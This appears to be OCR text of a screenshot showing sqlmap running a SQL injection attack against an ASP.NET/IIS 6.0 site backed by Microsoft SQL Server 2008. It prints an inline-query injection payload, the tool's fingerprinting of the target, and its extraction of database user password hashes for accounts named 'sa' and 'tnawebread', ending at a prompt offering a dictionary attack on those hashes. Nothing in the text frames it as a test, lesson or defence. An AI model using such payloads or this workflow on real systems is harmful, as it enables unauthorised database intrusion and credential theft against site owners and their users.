 管理员: C:\Windows\system32\cmd.exe
HAR(113),NULL,NULL,NULL,NULL--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(106)+CHAR(120)+CHAR(106)+CHAR(113)+(SELEC
T (CASE WHEN (8971=8971) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CH
AR(122)+CHAR(107)+CHAR(113))
---
[13:50:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:50:42] [INFO] fetching database users password hashes
[13:50:43] [INFO] the SQL query used returns 2 entries
[13:51:04] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:51:05] [INFO] retrieved: "sa"," "
[13:51:05] [INFO] retrieved: "tnawebread"," "
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
[13:51:55] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to perform a dictionary-based attack against retrieved password hash